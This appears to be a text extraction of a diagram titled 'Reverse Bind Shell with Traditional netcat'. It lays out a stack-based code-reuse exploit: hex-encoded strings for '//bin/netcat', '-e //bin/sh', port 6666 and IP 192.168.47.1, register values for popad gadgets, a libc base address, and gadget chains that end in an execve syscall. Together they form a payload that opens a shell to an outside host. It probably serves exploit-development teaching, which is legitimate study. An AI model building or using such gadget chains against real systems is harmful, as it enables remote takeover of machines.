 High
0xbffff178 0x74616374
0xbffff174 0x656e2f6e
0xbffff170 0x69622f2f
//bin/netcat
0xbffff16c 0x11111111
0xbffff168 0x68732f6e
0xbffff164 0x69622f2f
0xbffff160 0x652d2f2f
//-e//bin/sh
0xbffff15c 0x11111111
0xbffff158 0x36363636
6666
0xbffff154 0x11111111
0xbffff150 0x312e3734
0xbffff14c 0x2e383631
0xbffff148 0x2e323931
192.168.47.1
0xbffff144 0x11111111
0xbffff140 0xbffff158
0xbffff13c 0xbffff148
0xbffff138 0xbffff162
0xbffff134 0xbffff170
0xbffff130 0xdeadbeef
0xbffff12c eax 0xb7ece73b
0xbffff128 ecx 0xbffff134
0xbffff124 edx 0xb7e1823a
0xbffff120 ebx 0xbffff170
0xbffff11c esp 0xbffff11c
0xbffff118 ebp 0xbffff614
0xbffff114 esi 0xbffff0f0
0xbffff110 edi 0xdeadbeef
0xbffff10c eax 0xb7f96071
0xbffff108 ecx 0xbffff134
0xbffff104 edx 0xbffff0ec
0xbffff100 ebx 0xdeadbeef
0xbffff0fc esp 0xbffff0fc
0xbffff0f8 ebp 0xbffff5fc
0xbffff0f4 esi 0xbffff0e1
0xbffff0f0 edi 0xb7e5bce2
Return Address 0xbffff0ec 0xb7eab4e3 1
ebp 0xbffff0e8 0xbffff0e8
0xbffff0e4 0x41414141
0xbffff0e0 0x41414141
esp 0xbffff0dc 0x41414141
Low
Reverse Bind Shell with Traditional netcat
Libc Base Address: B7e18000
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bce2:
mov dword [ebp-0x04A8], 0x00000000 ;
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
4
b7e5bce2:
mov dword [ebp-0x04A8], 0x00000000 ;
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
5
b7ece73b:
mov eax,0xb ;
call DWORD PTR gs:0x10 ;